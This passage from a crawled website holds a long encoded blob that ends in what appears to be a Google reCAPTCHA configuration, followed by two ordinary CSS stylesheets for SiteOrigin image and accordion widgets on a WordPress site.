8OKczJjL8OQB8KywroBNMKuw4/DpCnDriPCoxzCpFh1wrVrXF1dw4TCgMK0ak3DqcOJw4XCmG5ww4otw5HCgFLCkMKSMsOCwqrDt8KrwoPCiHPDuMOBwodDIVfDqcKtwpXDvSJxw70TLyvDhSEzRsOlw6TDtXddw4xPIWLDmcKifGNwTyAHw4/CssOgYVzDhQF3wrFkw5XCs8OGZcKiAcKAw616w4BPEcKXwr/CqcKcZSfCoHHDlzgGwqnCqz57McKXbyBzA0ITwo7ClcOxenIWQ0zCiMKjwq0Ow6fCjMOcIsOkGcKbw6LCtCx/LXHCtC5Nwq4Rw5zDg8O2fTViwqnDh0l2w6DCtMOuDMOOQsKFQQ8pw7DDkGnCtlnCpXdrWcKzw45NdCgJwr1NZg/Dux1JfMKpwovDrC9hw5TDhWfCvMOLwq3DoBnCpsKpIsKlwq7CuwvDrsOpwpPCtGDCgiAawr4mwpoyEBHCpMK7w4nDqsOuTMOyPivDlsO4YSZww7QcRxPDsxLCmUs5TcOmdXjDo17DucKswrzChMK/WWklwr7Dk8KtwplTw45sw6jDtjjCucKlw657w4w+w4pqwpktY8KlShfDoMOGwq3CpcOOZcOHwqPDuTQzL8ODey/[base64]/Ds2cewqzDqDtKPgLChHfDsg3CssOZf0rDlMKKGRYZw77CkcKxwoBsXMKTwqMhw4UdwpAbFyQxYsKvwrZfwrvChF/DlcKtMxXCghnDjMKYwoJpOUguGwTCucK3L8Oge8K8d8OJw5sRwpnDocOpCsO6wpBID8KMQy3Djhdsw7/ClsKEw6pQw4HCqcKJw6QJP8OaOsKYTMO+KMO1JX/[base64]/Dn8KIT8OvMMKcSm/CgXnCtMKdBcOVMmtHw5nDjsOqS8OCwpIfCcK9GjPCvsKfw4bDlnzCuzEGw7jDjcOtwqw8cVw1b8KyBD/CqjPCokYnwr/[base64]/CvcKYwpNDwqTDjQhswp/[base64]/ClAcpw6bCtsOOA8KYwoZHw6JzworCu8KIaMOoLmzDj8KDw6jDtSrCi0jDtcKHw71gWcOCYRc1G8KvL8K6FcOoNRcjQcKvwoIFOkDCpsK/U8O6w70NwooSSlkgw5gewpPCiMKcYcKsw4Mzw6HDjMO6w5PDsXt5UMKmwrnCogzDrcOxwoQhwpVQwoXCtsOkw7LCl2tVw69lwoBQw4TCpAfDkHxKZnRaEcKqwrwHXsO4w63DkWLCsMO1w7NMUsOLV2zCm8K7ASZuaz8vw6FUwqFAKWTDg8O1XG/DusKZanoCwpJFJ8Olw4zCswvCoX3CrC3Dk8K4wobCnsOmQMODTWPDsm9Dw4ZDN8OAw6I2w4kCCcOdAR/[base64]/DuVIXccOiwqjDvMOVwq9uV8OuGcOew6zDgMOmdHV9wpHCnVvDsMOZIsKswqXChw3CvAttOsOrEwdCHcOPw75Sw58EwqfCm8OTHSRRw5PCgDjDhsK9Rjlnw6LCgTzClcOVw6bDtUfDmEY8EFTDgys8UsKiwq/[base64]/CnVfCsjzCssOdR0XCkCZaAizCs2kUw6TDpsO3VhDDqyYuwofCjMKIwrDCgsK6fl54ewsQXcKkwqRbG8OpAyBVw7grw6LCoSPDnsOYw5kCXiZlwqJ5w7Jpw4TDpTDDoMORw4g/wp8vw5PDi057JnbDvRvCvy5dFhEDCsKCw700ZMOiwpDCq8KfLsKpwo3Cp8O8ORd1LHTDkMKsw7NOfkPDvxg5fQJbPcOyKn/[base64]/[base64]/[base64]/wqrDlsKBwoghSzAxasKVwpFCD8O/w7lCw4zCqsOjOVYFw7/CmgEFwqLDs1FJwoEnwrxfRV/CgMOjw5jCk8KpfSHDvVvClcOXEcOiwoFpeVLDjgDDnXVcOsOrw5JccsKnDQnCkGzDuDZfw5RzchvDgsK/w68twr3DvR7DsVkvaiFCbMKwfhRewrU4KcOLwpRkwrdbfi0Bw7oPw4rDgcOOEsOLw4rCtXbDux4JGQLDtcKtdzNPw4bDrgrCkMKMw4ctVz/Cm8O0dkDDrMOZMlN6Q8KacMOhwrESRVzDisOcw5vDkxPChMOVSMKHbMKSXsO/cyg+DsKCwqrDql42woILWgjDsBbDqB3Cp8O3PCc6w4LDhsKZwqrDvcOuw6Qywoorw6sqw5ZPwqIywqnDksKFw69Lwp1qbXfDi8KzwrwbwqtAw7tBD8ODFsK9w4TCqcOBw7IgM1TDrsO2w5DCp3/Dt8KNw4vCosOywrMBeMOPTcKoTcO5ecKswrQWNMOSezV/w5nDih8Ww4dew43Dox3DlcOQeMOVABzDtcKAw53ClwJYwrQJDTQhw5EUT8OjJ8O+w5s1AyJ9wqt+FTjCoGVCZ8O4QTA9LcKPw5DCtll7JsKSCcKiSMOddT/Dg1nChMODwqDCgcOpwo3CosOyEcOfwqcATsK/w4kiwr3CggAVwpY1wqPDoATDlw8WMcOLDMO0cSZQwowZfsK/NMO8eyZZEnzDjVPDlQ7Cv0HDuMKmRcOgwpfDgi9xwpcLbsKjIyrCq8Oow7RGWXhPw6Q5w6sfTMOkwodLJDDCk2cdwp5tw7cydl9qw7/DscKcBCzDqifDucKHYcOjSMK7OiU4aMKDw7rDosKawq9pGMKtw411USwdc3jDt8KpwoY/wrcDC8Kww4w1N0JGCjvDvRtfwo7Cm8KDw7/[base64]/CwIWPcOCMsODEAHCkysuLnJ5IAc1AcOuwpJqw4kLwp/DgcO3LsKlJ8ORwp7ChsObakXDjsKdwrrDuw4+wrBvw6DCrsOjLcKvFcKHKyM5wqBibsK9IHIZwrfCqELDtFo6wrtjMTjDk8KZOHJ+Jh/DgcOqw4YiLcKmw5DCncOZw6DDqgJBejzCksKEwpLCm14Hwq/DvcO1w54LwqvDssKzwprChsK2DxIJwqbDnHXDuU94wofCn8KbwoQTN8KFwo14fMKAwrEgPsKcw67Dr8K1K8OYH8KRwpTChQDDssOAwqkpY8KMFsO1fMKfw4TCv8OQSsO1cUzCvWdmw4ECw7TCosOEZsOVQcOaZcOcM35bXVbCgUXCg8OAI2ocw5Qsw5nCl1Z8LS/CgRpycMOWLMO6w5zDq8OOwpfCmi/ComjCkH9ww5/CpAvCnsO0wo/DtgvDs8K3wrtpw6B9w40cw7ISGWHCsj3Dq2hlw5nCpC5FNcKcwrYkwoxJTMKYwqbCsMOLOsK/[base64]/[base64]/wrYmTMOywppdTcOANMOrw6s6I8KLHsK3wpbCr0tYw5QsUGHDt23ClMOdwrDDlmMKATbDpMOBwqonw5HCnMKNwqvDvHXCgkg4MGgxXsOTwqpzfcOgw53CksK2UsKhFcK/wqsjwp3CknTCgMKBTV86LgnDtMKwKcOGwrXDvMKNNQPCuQbDtEtsw6/Cu8Kow50RwpjCjFLDrFrDvDNCVVQZEsKaD8OkFcK0wqQ9w7I0BlHCr0wqw6IsAnXDn8K+woFCS8O0woEzVRhTwpBww7AMY8OUez7DpmcTYsOpCVMRNcKtw6sww5fDp8KBXS7Dpl/DlxrCmsK6YCPCnMKtw4fDpmXCkMOlwqfDsQxNw6PCiMOgYwZjwqdvw78qKyrDlkR9PsOdwoVCwpDDnBVxwotIecOWa8OxwoXClsKTwpDClHU+woJswr7CgsOWwpDDq0jDscONOsKJwrzCgwJMFU0fNivCk8KrwotNw7pYw6sVb8KcBMKKwqjDvk/CuwcJw657OWHDgcKgw7tMMmYzO8KHwrc3YsO/aGJiw5g6wqRnIwHCi8OUw5/Cm8OPGydyw5zDocKBwr7DoSHClkzDjHHCmcOnw5VDw64Uw7LDuFLCri4EwpcDcy3DvsKZFjLDm8KLGDPCv8KTUMK0Bx7Dt8Ozw6fCmxNkNMOqw5HDvFw3w6pzwp7Dojchw5oSQAx2U8Obw45/w7QQwqo9DXwMw7oKw4EfekAQPsOhw5vDm2Nzw75ASkscR13DmcKHwrR+ZMObeMOVLMOEJcK4wo3CqDorw7XCvsKVM8OAw6BNEsOmDxRNLBNIwrhzwrtaI8OjIljDsxoqK8O5woLDocKNw6AROATDgsOpVmhMNcKIwoHCqcKlw6rDosOcw4/DncOSw7XCvXJTYcKrwrUwfgQhwrrDklDDq8KCworDpMO9TsOiwprCnsKFwpzCjQZswq4DUcOzw7RdwrRzwoXDq8KkLxbCvHLDhQJuwrYiPcOqwpvDgMKQfcO7w5PCssKCw5JAEyfDoMK8wpLDssO1RlzDgHcuwonDhgsYw5bChF/DpEEdUFJheMO+NV8gfGHDv0bCn8OAwq/Dj8O6LUvDkWHCpQ8wfxXCgsKWw5llw5JRwpxcwoJRbDLCpHnDtMOedcOfCcK/aHoFwqfCo3sjw4XCpCTCrMOeEsOuZyPDk8O9wqjDrcKkw6wjw7fCkMO0wo/Cvl5bwpZPan/Do8OHwpfCgsK0TVQOGytBwqwrSsOQwpVOAsO7wozDg8OEwqPDvsKNw5Ntw5rDmMOiwrlKwq0Bw5PClFUGCsKnPEw3wq7DhsOtwqF8w7VYw7jDgSEAWMKAJ8OmLE4CXHR4AlMnQSXCvBjDoSTCg8KTw70Nw4fDj8K7cDIGNwcAwpZ/AMOrwqrDksOWwpNbWcKiw5gAecOuwoYsecKmFjfCpsKzTmPDqMOXExw/TMOOwqdIXi00KVbCsMOCeGIyMjLCv0ccw43CiygIwojCrxHCnC1awpnDkcOZfEbCscOSRMK8w7BsV8Oowpp4w6hDw4DDmsORwqh1YFXDn8ORKUMawojDrjhqPMOFNT/DgGkbQFbDtsKtU0PCtcOjw7lLw77Dv8KFd8OldA/Cg8OVACMuI38Dd8OyEEUYw7pODcO4w77CqWY4N2fCsxjCuBMGU8KKwoJeYA41awbChsOow6pNGsKKRcKnfTBiwpVlwpXDgRjCmMK2w6XDiMKhwobDjRk1wpTCjRAsw4fDk8O0ccKgw6jDoMK5QE3CsMOedMKxd8KIw5J6esOOLEDDh8K+JwTDkMOGwp/DkMO8HcKGw4rClAPCuMODR8KDwoIsG3zDhMOPL8Oowqt7wo9Hw7A5C8OoTm9wwo9rw6seGMOmw4PDgXALfcO2GSdGwoDDqcObwr8Ew6obw7s1wqzDicKuVMK6NMObwq56woHCtGHCtcOzO0pXfsOHO8K/[base64]/DpsKBwr/[base64]/Ch8Kxw44gwqzDpMOowqYjw5jDrVJzw54PScO/XcObQ8K5wr3CtsKuCwHChG8twrk7wowawrZEw5xRG8Osw4vClBAzFsOxIVjDs8OKADnDtklII0vDrA/DlETDlsK8wqxiwqZ0CxbDqBFKwrvDhMKyw71qesKWPhbDogPCnMKiw5o4WsKSw5JSa8KzwrPCksKfwr7DtcKvwq8Pw6h3fcKMw48twpzDkyECIsKMw57CuC5+wq7CmMObGxF9w65gwp3DpcKswpMKHMKgwroAworDscOQBsKwHMOrw4wxLhvCucOQw6tlLz/CkG7Dqw0Iw5/Cimo/wonCgcOPbcKcAh8kwofDvcKPf1LDvcKGAWHDgWHDrDbCrA14R8KVMcKGWcKKw5Fuwq0JworDgcKbwo/[base64]/fcKlworCtMKYw5oSw6PCr8Ogwp8VL8KFwpoFw57CiAUBNgcDw7PDjXghw7vDl8K5K8OqwqBvIsOvX8OdwrgOwrrDuMOCwqzDph3Dix3DqivDmlLDgcOFUWjDiMOuw4djS3zDmi3CoWrDljvDp1MLw6DCnsKcPlI2wo4uwpHDrcKdwpZ9L8O7TMK/w6gzwq1fYMKcw4/[base64]/[base64]/DtlzDuANow4/Cp8OZScK6HsOHw65Iw7gQXMOeEQUgw7EdU0PDhsKswqJPJcObw43Dm355ccOjwr/[base64]/Clh/CoHJmwpUTNsOcQMORw4B/Y8KCTX5Cw4HDhcKldsOjw7zDhn9XQMKAw7DDnMKtWCzDp8OcZsOyw57CiMKoe8OSecOmwqTDtGAYw7oewrTDuW5HSMOBViluw6nDrQbCj8OyVsOXa8Ogw5fCrMO1S8KYwqTDgMOiwoRNZ24mwoPCjcKQw7VLf8OTeMK6wpV7ecK7wqYJw7vCucOtXsOvw5/DhsKGIXnDrwDDvcKww4bCssKWT1NYFsOYQcKhwop0wpIyJR84BhpswrLChXfCkcKjOyHClUnComEZZl3DtAA1BMKWYsO0Ek3CsEjDosKEw797w7krIR3CnsKZw44ADlDDohTCslpbIMK1w7HChg9pw5XCrMOiHFwZw6vCtcOhS1/Crk4Jw5oPccKPL8K4w7bDhgDDqMKGwpTDuMKkwppULcOVwq7Cq0pqw6XDsMKEdwfDh0s9RS3Dj0XCqMOewqhzcCXClUvDssO6w4cTwq7DkiHDlgAfw4jCoh7CiMKRFH4MRUnCjQbChMOLwqXCvMOuT1zCjCrDj8K5EcK9w4/[base64]/DsO1wrA2wp9qwp/CmsKLMsOgwonDscK5IcOVw7HCn8Krw6rDmhbCqDBGw6AXdsKZwp7Dg8KWOcK0wprDvcOsOkElw6HDusKOVcKLWcOXwqodRsK6KsKQw7wdaMKUf21EwrrCrsKYARdcUMKPw5HDnksMfRrDmcOMP8OgH0EQVzXDh8KPNCxbOWgZMcKQRHXDg8OkdMK/PMOOwr3Ch8KfRDzCrFZnw7LDjMO7w6zCjcOfZjvDnHbDqsOpwoY0bwPCj8OQw7TCusKXHcKuw5whEyLDv3xMLB7DicOaTxfDmkDDjioFwqB/dGPCrHIFw4DDt00Ow7vCmMO3w7jCtQjDuMKhw5dewrzDvsO8w5Qzw6BnwrzDozbCv8OpPxYVccKsMDwaBsOywrzCiMOXw5vCsMODw7PCusKdDELDvcOdw5HCp8OGPE1xw4t0LUx3IMOFdsOiWcKvw7d0w6hkFz4hw5vDind5w5E1wq/[base64]/wprCtsKrPRvCqEPCqsOjEcOrw7/[base64]/DuQ3Dg3ZNQcKMRU3Dq8O8NUshKmzDgcOvwojDjiALVsOgw5rCqQJREVzDqgfDk30HwqtzaMK9w5rCg8KIPRlVw4TCixXDky5+wrR8w5rDr2VNZhEnw6bDgsKpK8KBBwTCjFXDm8KHwp3DsntLYsKWUF/CkC/CtsO1wq1ARzbCs8KYdh0IHAHDhsOAwphZw7rDtcO6w6bCmcO2wr7CggfChF93KylFwqDDvsOzVijDv8O3wqNbwrXDvMKBwpDCvMOkw5nCl8OJwpHDuMKtNMODMMOoworCkCRfwq/Cg3YVRsOsVRgkHsKnwpwJwpJiw7HDkMOxPWxywrkAUsO3wosBw7zCkVLDnmXCo15jwrTCoFcqw6VcEBTCuGnCocOVB8OpeT4XY8KZScOhE3bCtSLCmcKka0nDsMOLwrrDvhIJQcOTZMOtw68IYsOVw6vDtjMaw6jCo8OqFRDDohTChsKtw4rDqT/[base64]/Cu8O7w4DDtijDrsKrY8KmAmvDh8KHwpEIbj/CgjTDgMOOaBdowp1gw78HwpB9w4DCosKpeMO5wrPCocO7dyxqwoMGw7xGZsKPXSxHwpxzwpXCg8OiRgRwC8OFwpPCqcOnwqDDnRgnX8KZAMOFY1ocDGTCnVAhw7PDq8OTwrrCg8KYw4fDvsK0wrlrwo/[base64]/CvcKoeMKFbsKrCcKiUGMVwrUFwoYiw7p7V8Onw4zCnU3DsMOCw5vCqsKcw77Co8KDw7fCk8Olw7DDgDZOUW4VbMKhwokfP3fChyXDmAfCtcKkO8Kmw44ze8KtLMKDdsKRdTprKsOWFF52KyrCrSvDvB5KLcOiw4/DjsObwrUIAV3CkwEqwrLChxXDnRoOwpPDusKJTzHDvUDDs8OPMDTDuEnCn8OXNsOPT8K4w7jDnMK+wrhqw6zCj8OOWhzCmwbCml/CmUVHw5vDukBWVWoxWsOXXcOnwobDnsK+GcKdwqI6G8KpwqbCgcKVwpTCgMKcwr7DsyfCjg/DqxVDHw/CgjHCmVPCqsOdCMO0IVYKA0rCsMOSG2LDsMK8w5fDqMOZWBQ5wpfDrBTDscKIwqx9w5YaDsKKHMKUPsKtJRPDll3Do8O/O0Nqw4xIwqFSwrHDpU4lQkUrO8Ofw6pNIA3CocKcfMKWXcKKw7Zjw7PDsGnCqhfCiCnDsMKKIsKKJXF/FBBhfsObMMOfAMObH0YGw6nChlnDocOKcsKRwpTCocOTwpE/U8KqwqLDoHvCtsOTw77CtzFpw4h7w7rCv8Oiw5XCrnDCjEMDwrvCuMKzwoYCwp/DkgoewrjCnnlJI8OpKcOpw5Uzw7xow5fDrsO5EBh5w6lfw6rCk1nDn0zDiUzDnGYMw7p3ccOYcXzDhwY+U2EtV8K0w4XCkANqw5zDgMOqw5LDkXhKNUI8w5/DolzDhwEgHyRaQMKewqUnf8O3wqDDtDYXOsOgwpnCtMK+Q8O7A8OFwqh5bsKoJTcrbsOOw7bCncObwrM/woYzTVfCqhbDvsKiw7DDi8ORJwZdUUodV2nDuUvCgQvDtyJiwqbCsH/CkHnClsK7w7c8wphaFGZDP8O1w7XDrUgrw5LCuXNzwpLCuxAMw7EnwoUtw7gOwqbDucOOG8Onwp94WnFHw6/Dqn3DpcKTEndNwqXCuhE3McKqCAUwNzpHHMOXwp3CssKmecObw4bDmw7CmDHCuHUzwo3DryzDmjrCvcOQY30uwqXDuinDtiHCt8K0eRw0dcKTw5lENDTDk8Ktw5DCn8K/WcOQwrQtShI4SgzCphPCn8OkM8KKcX/CumNWc8KMwrNpw6kgwpnCvsOnwrfCpcKcBsOcOhbDpcKawrLCq0NFwoQ2T8KxwqJfWMObFFHDrArCuykEC8KhU1TDnMKcwozCuSvDtSzCrsKFZncawp/[base64]/CucKRHRrDmQ7Dr2rDmMO7bMOLw5Nqw7RBwp9ww40dw4oqw7zCvcKOX8O9wp/[base64]/Cs1XDk8K/wqVJw4/CnsOKb1rCisOUPRHDrGTCvcKZPhfCrMOxw73DvHQLwrd9w51dN8KPSnUIeDNewqogwpfDr1gST8OIA8OMK8O/w6DCpsO9GgHCisOST8KlBcKVw6cKw6hRw6LDq8Ozw59bw53DtMK2wodwwp7CskrDpQIAwpxpwpdnw5bCkXd4T8KEw4fDq8OoQQtTQcKPwqtIw5/CmCcHwrvDgMONwonCm8Kow57Du8K1EMK+wq1kwpk5wr9lwqnDvzEVw4rCgyXDs0zDm0tUacKAwpBAw50WCMOMwpXDi8KQXy/DvSIIcw7CmMOdPsOowojDmkHCuXNMJsKpw7Vcwq1SFBoow6LDmcKpYcO4fMO1wplRwp3DonvCiMKCLDbDowrCjcKjw4hrJ2DDlnBDwqdTw5YxNB3DncOpw65EP3bChMKCdyjDhXErwr7ChWHCsnfDoRkEwrDDpAnDiAF5AkhQw5/Dlg/[base64]/Ct8O/w5F1a8KIHMKoIcKPIcKRwrF4wo/[base64]/w40Kw5nCocKFa8OxwrlaGsKzA8KOagUuw6HDuxTDr8KvwoHChCnDoFLDii8bfyciWhEVbcKow6Vjw45ZcAgPw4bDvjRFw4jCmWRYwr8YZmLClE4Xw6nClMKjwrVgQX3DkE/DvMKYLcKFwoXDrkViE8KWwrPDssKrB3cLwrPCvsOYdMOLwoPDpy/Djl0adsKNwpPDqcOCUsKwwo5Tw6syCH7Cq8KkHSVEJhLCo17DisKTw67CmcK+w73ClcOCN8KDwqPDgUfDmyTDgjEHwpDCtMKLesKXN8KBA2cLwpEdwooCKzTDvEgrwpvCrAXDhGUtwrfDkDnDrFhbwr3DmlAow4k8w5PDigHCtH4Rw5nCi2pwTHNzZGzDrTE/NMO3XETDu8OnRcOcwrkkEsKxwozClcOfw6jCgwrCgHJ4Lz8Vd3gvw7vDkmVLSwrCnnZbw7DCkcOyw7BJCMOawpXCsGACH8K+MBfCiD/CvWgywoTChsK/[base64]/CumfCv8Klw6zDrEPDn23CkMOawpkcOF/CvEMYwpZ6wqxjw5tDd8OVFzAJw53CvMKEwrnDrCXCghvCtkbCi2bCiwV+V8KUPmNTH8KuwovDowo1w4DCihHDk8KiCMKiA3DCisKuw5jCnHjDuiJ7wo/CnT0QEEFJwq8LCsOjNcKqw6PCrWHCmUrCssKuT8KwNx5ICjI1w6XDv8K5w7XCpV9uTgzChSI+UcOcKwYoXT/ClR/DkSg1w7U2wqABO8KowoYzwpYgwrNNK8OMDE9uKFTCgg/CiW4eBDsDckHDrcK8w5Now6zDp8KVwohSwovCksKEEgp5wqLCogXCqnY2UMOWfMKSwqPChMKNw7PCs8O8Sg7Du8O9Ym/DnzFFR1lgwrNFwo07w6vCpcO+wqvCu8KtwqoPXG3DsEYLwrDDssKzamR7w4ZYwqFSw7bCjcKtw5zDvcOqa25Jwq4qwoBCaVHCnsKvw7UgwqlnwrNlXRzDrMOpIRMhFB/CssKbDMOKwoXDosO8asKZw6ImMsKgwo0fwr3CosKlXVJPwrslw6l7wrwMw4DDtsKHYsKrwo58JS/CmWtBw6A4dwMowpgBw5zCs8OCwpbDjsKAw6InwoJzGkXDusKuwpbDsEbDhcOyMcKUw4/[base64]/MMKvV0wvVsKzNGTCljt7wrRQwrzDp8OxasKIOcOgw7ltw57ChsKATMKkesK/S8KbFEUBwpLCvcKyIAXCvXHDm8KGXkYEeCs5DA/[base64]/dcOqCmnDvFAPE8K7w7PCu8Oobl7DjjjDjsKdwrHDm8O3eMKsw4nCojjCvMK6w4F1wp4zTDfDgzJHwox7wptbFkBxwqHClsKrC8KaT1rDg0kFwq7DhcO6w7HDp25Xw6/Dr8KjUsOOcxoAcTfDoykQQsO1wqvDoE8oBXdTRh3CuWHDmjgFwosyKmPClxjDvkBwZ8K/w5HCtzLDg8KbSylGw4dRIDxEw77Cj8O4w7stwoIfw6JAwqbCrk8Qd0jCukgidMKUGcKiwp3Duz3ChRHCkyQ8cMKJwpJsBBPCnMOFwpDCqTPCjcO2w6fCh1w3JgPDgkzDgMO5w6BswpDCoyxfwpzDmRY/wpnDpRc2P8KlGMK8LMKVw49Nw5HDr8KMEFbDhErDmyjCkh/DlmjDrDvCmTfCusO2Q8OTM8OHPMKqVgXCpW9vw63ClzE3ZUsTHhPDvXzCiRzDvsOVdR1OwrJUw6lEw4XDscKGSQURwq/CrcK8wrHCkcOLwrzDk8O7Wn/CnCIgE8KXwo7Dn34KwrUARknCrGNJw7LCjsOMRyzCpsK/[base64]/CjlxwGMOsPMKLw7MRw5HDucKWwo8rViwCw4fDhFUuCDrChzgPT8KKwrg3woHCpUlGw6XDrXbDjMOKwqnCvMOrw6nCr8Otwql7TMK4OBjCpsOURcKseMKHw6I+w4/[base64]/[base64]/CmcKNw4HDgsKRXnnCvSnCu8O+XMKkL8Kjw67CpsKWR2AUwqbCuMK5JcKxOmjDhFTCvsOXw6IhA0fCmBzDqMOUw6TDmQ4DNsORw48swqMrwrRJaUd9eRxAw7HDlTcWScKpwo1Fwr1Kwp3ClMKiworCi10xwrILwrobQW5tw6N+wp0Ywq7Dhi0Swr/CjMOPw7VZMcOGAsOnwqJOw4bClzLDjMKLw4/DuMKaw6kDOsO3wrszcMOmw7XDu8KawqtrVMKRwpUgwovCkSXChcK1wp5HRsKtP0g5wrvCpsO8EcKbTVhvWcOpw5NEIMKxesKKwrcJKjwzXsO1A8KPwpN8EsOsDsOCw5htw7bDgDnDp8ODw6HCr3/DucOvCB/CmcKyD8KPN8O5w5fDmBtxKMOrwpnDmsKPSMO3wqANwoDDjRUjw7YGY8KnwpTCvsOZbsOkZEHCsWEcdx90ZTfChgbCp8K4ZRA/[base64]/wrPCjcOPw4XDhApUAG3CpBJhL8KAaW3CigPDsnvCg8K5e8OFwo/CusOwRMKlW1vCjcOEwph5w7ZSSMObwoPDgBnCmcKpcC5Two0Gw6nCmh3CtAjClDQnwptkOTfCgcOIwrTDpsKyY8OrwqTCmhvDjyBRPRjCuh16NlxuwrDDgsOBJsKfwqsKw43CuSTCs8KAGhnDqMOmw5LDgWNyw7Ubw7HCimPDl8OJw7IHwqdxPgjDlw/Cs8Kjw6p6w7jCg8KGwqzCocKWDgoWwp7DiDpNImfCrcKRDMOgMMKNwqJPWsKYecKUw6UkJk9zPAthw4TDjiTCp3YgV8O/Tk3DkMKRPhHClcOlLsOiw7skX2vCh0l6MhfCn112wogrw4TDrmgCw7o7JcKyDAoyBsOPw5EMwrEOZRBSHcKvw5EqZcKCfcKIfcOXQiLCpMOJw7V+w77DvsOUw7XDo8OaSX3DqcK3MMKjHcKNPCDDgQHDrsK/[base64]/DljjDiA7Clz3Dnlg6w7VywqBOw5nCgQbDjX3ClcOcZnjCpm/DssK6A8KGOyN6Dn/DmVkOwpLDusKQw7fCkcKkwpDDsTzCjk7DoX7CnmbDkcKfUcOGwpQswpNKdmFVwovCiG9kw6UtH2tUw4xrHMKIExDCgWFOwq0xUsKxMcOww6Afw73DkcKsecO6c8OjAmA/w5TDiMKcZGpGU8KYwpISwqLDrQzDin7DmcK+woAeXD80Yn4Jw5gFw4cAw7UUw55OPn8XOGvCmFsmwodgw5Z2w7/Cj8KFw7XDvC/CvcKIFzzDoz3Dm8KIwqY8wocPYTvChsK/OCN4TmI+DCHDnUdkw7LDrMOeOcOcdcK1QSEKw7MmworDv8OrwodAHMOhwrpEd8Otw5oZwo0sZColw7rDl8Oxwr/ClMO/e8OXw7k0wovDgsOewqRgwp41wqPDs1wxPB3DgsK4D8Kgw5RAScOKC8KMQTLDmMOIFVYtw4HCkcOwb8KjLzjDmD/[base64]/wrHDhMOew5zCj8KUw7/Dqm3CuFgOMcKjwodNacKuNU3ClXVsw5LCjMKTw5jCgMOgwqvCkxzCkS7CqsOdwqVxw7/CusKuZDkWTMKlwp3DgWLDtGXCkiTCusOrGiwaR0UMbhBhwqciwptMwr/CoMOswqx1w5rCi3HCpSLCri8uNMOpIjhzWMKsFsKAw5DDsMKQY2Fkw5XDn8OFwqpPw6HDjsKkb3zCo8KddijCn2EjwqJWX8OycBVbwqMIw4o3wp7DtmzCnhNQwr/DhMOpw70VfcOKwo/ChcKow7zDiATDsC9IDibDusOtOx8UwqQGwohcw7LCulRVGMONUCs0T2bCi8K9wpvDo21swrEiLkg6BiVhw4dUCz8lw54CwqI\\u003d\x22],null,[\x22conf\x22,null,\x226Ldi2AMrAAAAALrk3TrhRJ79IroT6w0RmqbbimfK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cidelatam.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qXGSeiBG3JxBHTETQNh8O37Kt1nUkonvn1piue7BYSQ\\u003d\x22,1,0,null,1,1769569610727,0,0,[204,127,207,231],null,[90,205,3,254],\x22RC-IxSpb-v3z4Tg1Q\x22,null,null,null,null,null,\x220dAFcWeA4LW_C5qAJcNjwSoElA8uEgJeAXMS9STbat1_7DVmeNNBcxSoZZ8VDddMZbTpQyGzgT0I1lLnn2Y-t9oj4MFbMePkaS0A\x22,1769652411009]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cidelatam.org/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-26213.css?ver=6.5.7
body_size: -217
content:
.so-widget-sow-image-default-c67d20f9f743-26213 .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: center;
}
.so-widget-sow-image-default-c67d20f9f743-26213 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-c67d20f9f743-26213 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-c67d20f9f743-26213 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://cidelatam.org/wp-content/uploads/siteorigin-widgets/sow-accordion-default-099a810b61a5-26213.css?ver=6.5.7
body_size: 41
content:
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel {
  margin-bottom: 10px;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header {
  align-items: center;
  background-color: #130332;
  
  color: #ffffff;
  cursor: pointer;
  display: flex;
  
  
  
  padding: 15px 30px 15px 30px;
  position: relative;
  
  flex-direction: row;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:focus,
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:hover {
  background-color: #8c8c8c;
  
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title {
  display: flex;
  align-items: center;
  width: 100%;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-open-close-button {
  line-height: 0;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-icon-image {
  width: auto;
  
  max-height: 1em;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-left > .sow-accordion-icon-image,
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-left > span[data-sow-icon] {
  margin-right: 5px;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-right > .sow-accordion-icon-image,
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-right > span[data-sow-icon] {
  margin-left: 5px;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel:not(.sow-accordion-panel-open) > .sow-accordion-panel-header-container > .sow-accordion-panel-header .sow-accordion-close-button {
  display: none;
}
.so-widget-sow-accordion-default-099a810b61a5-26213 .sow-accordion .sow-accordion-panel.sow-accordion-panel-open > .sow-accordion-panel-header-container > .sow-accordion-panel-header .sow-accordion-open-button {
  display: none;
}
